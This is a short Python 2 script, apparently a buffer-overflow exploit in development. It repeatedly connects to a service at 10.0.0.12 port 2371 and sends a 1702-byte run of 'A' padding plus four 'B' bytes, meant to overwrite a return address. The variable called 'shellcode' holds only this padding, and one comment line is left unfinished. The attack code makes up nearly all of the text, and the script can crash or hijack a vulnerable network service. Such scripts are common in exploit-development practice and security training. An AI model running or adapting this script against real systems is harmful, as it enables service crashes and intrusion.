 1 #!/usr/bin/python
2 import sys, socket
3 from time import sleep
4
5 offset = 1702
6
7 shellcode = "A" * offset + "B" * 4
8
9
10
11 #buffer = offset +
12
13 while True:
14     try:
15         s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
16         s.connect(('10.0.0.12',2371))
17
18         s.send((shellcode))
19         s.close()
20
21     except:
22         print "Error connecting to server"
23         sys.exit()